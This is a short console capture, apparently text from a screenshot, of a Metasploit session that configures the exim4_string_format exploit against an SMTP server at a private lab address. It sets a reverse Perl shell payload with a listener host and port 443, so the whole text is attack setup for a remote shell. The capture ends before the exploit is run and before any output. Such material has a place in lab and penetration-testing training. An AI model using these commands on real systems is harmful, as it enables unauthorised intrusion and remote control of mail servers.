 msf5 > use exploit/unix/smtp/exim4_string_format
msf5 exploit(unix/smtp/exim4_string_format) > set RHOSTS 192.168.56.103
RHOSTS ⇒ 192.168.56.103
msf5 exploit(unix/smtp/exim4_string_format) > set PAYLOAD cmd/unix/reverse_
perl
PAYLOAD ⇒ cmd/unix/reverse_perl
msf5 exploit(unix/smtp/exim4_string_format) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf5 exploit(unix/smtp/exim4_string_format) > set LPORT 443
LPORT ⇒ 443